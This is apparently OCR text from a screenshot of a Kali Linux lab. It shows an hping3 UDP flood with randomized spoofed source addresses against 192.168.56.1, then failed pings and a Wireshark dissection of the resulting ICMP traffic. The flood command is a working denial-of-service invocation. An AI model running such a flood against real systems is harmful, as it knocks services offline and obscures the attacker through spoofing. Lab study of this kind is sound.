 kali@kali: ~
File Actions Edit View Help
kali@kali:~$ sudo hping3 --flood --rand-source --udp -p 5555 192.168.56.1
[sudo] password for kali:
HPING 192.168.56.1 (eth0 192.168.56.1): udp mode set, 28 headers + 0 data bytes
hping in flood mode, no replies will be shown
5556: exit
^X
5557: exit
exit
^C
--- 192.168.56.1 hping statistic ---
38903503 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
kali@kali:~$ ping 192.168.56.1
PING 192.168.56.1 (192.168.56.1) 56(84) bytes of data.
From 10.0.2.15 icmp_seq=1 Destination Host Unreachable
From 10.0.2.15 icmp_seq=2 Destination Host Unreachable
From 10.0.2.15 icmp_seq=3 Destination Host Unreachable
From 10.0.2.15 icmp_seq=4 Destination Host Unreachable
From 10.0.2.15 icmp_seq=5 Destination Host Unreachable
From 10.0.2.15 icmp_seq=6 Destination Host Unreachable
From 10.0.2.15 icmp_seq=7 Destination Host Unreachable
From 10.0.2.15 icmp_seq=8 Destination Host Unreachable
From 10.0.2.15 icmp_seq=9 Destination Host Unreachable
From 10.0.2.15 icmp_seq=10 Destination Host Unreachable
From 10.0.2.15 icmp_seq=11 Destination Host Unreachable
From 10.0.2.15 icmp_seq=12 Destination Host Unreachable
^C
--- 192.168.56.1 ping statistics ---
15 packets transmitted, 0 received, +12 errors, 100% packet loss, time 14343ms
pipe 4
kali@kali:~$
*eth0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
icmp
No. Time Source Destination Protocol Length Info
3614 58.163771789 10.0.2.15 235.198.162.172 ICMP 70 Destination unreachable (Host unreachable)
3621 64.307724594 10.0.2.15 227.192.102.96 ICMP 70 Destination unreachable (Host unreachable)
Frame 3614: 70 bytes on wire (560 bits), 70 bytes captured (560 bits) on interface eth0, id 0
Ethernet II, Src: PcsCompu_1f:30:76 (08:00:27:1f:30:76), Dst: IPv4mcast_46:a2:ac (01:00:5e:46:a2:ac)
Internet Protocol Version 4, Src: 10.0.2.15, Dst: 235.198.162.172
Internet Control Message Protocol
Type: 3 (Destination unreachable)
Code: 1 (Host unreachable)
Checksum: 0x8435 [correct]
[Checksum Status: Good]
Unused: 00000000
Internet Protocol Version 4, Src: 235.198.162.172, Dst: 192.168.56.1
User Datagram Protocol, Src Port: 29764, Dst Port: 5556
Source Port: 29764
Destination Port: 5556
Length: 8
Checksum: 0xeec8 [unverified]
[Checksum Status: Unverified]
[Stream index: 3557]
0000 01 00 5e 46 a2 ac 08 00 27 1f 30 76 08 00 45 c0 ··^F···· '·0v··E·
0010 00 38 e3 fb 00 00 01 01 3a 88 0a 00 02 0f eb c6 ·8······ :·······
0020 a2 ac 03 01 84 35 00 00 00 00 45 00 00 1c f2 75 ·····5·· ··E····u
0030 00 00 40 11 01 3f eb c6 a2 ac c0 a8 38 01 74 44 ··@··?·· ····8·tD
0040 15 b4 00 08 ee c8 ······
Internet Control Message Protocol: Protocol
Packets: 3653 · Displayed: 2 (0.1%)
Profile: Default